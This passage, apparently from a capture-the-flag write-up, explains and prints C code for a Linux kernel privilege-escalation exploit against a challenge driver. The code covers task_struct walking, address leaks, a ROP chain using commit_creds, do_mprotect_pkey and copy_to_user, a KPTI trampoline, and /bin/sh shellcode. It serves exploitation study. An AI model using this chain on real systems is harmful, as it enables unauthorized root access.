function to return to.\u003C\/p\u003E\u003Cp\u003EFor now, I decided to first find the userland interface’s task struct as\n this could contain information that would lead to interesting \navenues of exploitation. Even though the kernel doesn’t export data \nsymbols, we can find task struct pretty easily based on \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.16.14\/source\/init\/main.c#L929\"\u003E\u003Ccode\u003Estart_kernel\u003C\/code\u003E\u003C\/a\u003E. As the interface is probably the last process launched, we can just walk once on the prev pointer in the tasks \u003Ccode\u003Elist_head\u003C\/code\u003E. I can verify this via the \u003Ccode\u003Ecomm\u003C\/code\u003E\n field (which should hold the process name). In the snippet below, it is\n the name of my C exploit rather than the interface binary.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E init_task = kernel_base + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xe12580\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"init_task: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, init_task);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E task_ll = init_task + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2f8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;task_ll);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E curr_task;\n    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;curr_task);\n    \n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;curr_task);\n\n    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x500\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, buffer);\n\n    assert(memmem(buffer, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x500\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"exploit\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E7\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E));\n\n    curr_task -= \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2f0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"current task: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, curr_task);\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ELooking at \u003Ccode\u003Etask_struct\u003C\/code\u003E, I noticed an interesting field. Specifically there is a \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.16.14\/source\/include\/linux\/sched.h#L744\"\u003E\u003Ccode\u003Estack\u003C\/code\u003E pointer\u003C\/a\u003E\n that points to a location at a relatively close and constant \noffset from the value of rsp in kernel when our specific userland \nprocess triggers a switch into kernel mode. There’s probably more to the \u003Ca href=\"https:\/\/stackoverflow.com\/questions\/59054053\/linux-kernel-task-struct-void-stack\"\u003Efield\u003C\/a\u003E than just this, but it’s enough for our exploitation purposes.\u003C\/p\u003E\u003Cp\u003EWith that field, we should be able to ROP when the module\n ioctl handler returns. I made my ROP chain escalate creds, change permissions of the userland \nprocess to rwx, and write our own shellcode into it before having the handler trampoline back. This would allow us to pop a shell on the safe userland interface as we just rewrote its memory from kernelspace.\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp\u003EOne last issue is that the userland binary has ASLR and PIE. To find out the \naddresses to abuse in userland, we can arb read the kernel stack during \nan ioctl as syscall handlers would have pushed userspace registers. We \ncan easily grab a userland PIE (or userland ASLR library address) and stack pointer from this.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E stack_ptr = curr_task + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estack\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E = \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;stack_ptr);\n\n    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estack\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"current thread stack: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estack\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E syscall_stack = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estack\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3e88\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;syscall_stack);\n\n    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x150\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, buffer);\n    hexprint(buffer, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x150\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E userland_pie = \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E userland_stack = \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Ememcpy\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u0026amp;userland_pie, \u0026amp;buffer[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x128\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E], \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E));\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Ememcpy\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u0026amp;userland_stack, \u0026amp;buffer[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x130\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E], \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E));\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"userland pie: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, userland_pie);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"userland stack: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, userland_stack);\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EFrom here on out, the exploit will be quite simple. We want to \u003Ccode\u003Ecommit_creds(init_cred)\u003C\/code\u003E, utilize \u003Ccode\u003Edo_mprotect_pkey\u003C\/code\u003E to make our leaked userland PIE’s page rwx (this is the internal function used by \u003Ccode\u003E__x64_sys_mprotect\u003C\/code\u003E), and then \u003Ccode\u003Ecopy_to_user\u003C\/code\u003E\n shellcode there. To store shellcode for the kernel to user copy, I \nallocated a buffer from driver to store it and leaked its heap \naddress. After those ROP chain operations, I utilized the classic kpti \ntrampoline from \u003Ccode\u003Eswapgs_restore_regs_and_return_to_usermode\u003C\/code\u003E to return back to our rwx page.\u003C\/p\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003EHere is the final snippet of the C exploit:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E sc_leaker = module_data_base + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x410\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    add(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;sc_leaker);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E sc_buf[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E] = {\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E};\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Ememset\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(sc_buf, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x90\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(sc_buf));\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E sc[] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"\\x48\\xB8\\x2F\\x62\\x69\\x6E\\x2F\\x73\\x68\\x00\\x50\\x48\\x89\\xE7\\x6A\\x00\\x57\\x48\\xC7\\xC0\\x3B\\x00\\x00\\x00\\x48\\x89\\xE6\\x6A\\x00\\x48\\x89\\xE2\\x0F\\x05\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Ememcpy\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u0026amp;sc_buf[\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(sc_buf) - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(sc)], sc, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(sc));\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(sc_buf), sc_buf);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E sc_leak = \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;sc_leak);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"shellcode buffer leak: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, sc_leak);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E stored_rip = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estack\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3eb0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;syscall_stack);\n\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E kpti_trampoline = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81800e10\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull) + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x16\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E copy_to_user = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81269780\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E do_mprotect_pkey = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff811224f0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E poprdi = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff8114078a\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E poprsi = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff810ce28e\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E poprdx = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81145369\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E poprcx = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff810eb7e4\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E init_cred = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81e37a60\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E commit_cred = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff810723c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"do_mprotect_pkey: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, do_mprotect_pkey);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E rop[] = {\n        poprdi,\n        (userland_pie \u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfffffffffffff000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E),\n        poprsi,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        poprdx,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E7\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        poprcx,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffffffffffff\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        do_mprotect_pkey,\n        poprdi,\n        (userland_pie \u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfffffffffffff000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E),\n        poprsi,\n        sc_leak,\n        poprdx,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        copy_to_user,\n        poprdi,\n        init_cred,\n        commit_cred,\n        kpti_trampoline,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xbaadf00d\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xdeadbeef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        (userland_pie \u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfffffffffffff000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E),\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x33\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x200\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        userland_stack,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2b\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n    };\n    edit(fd, 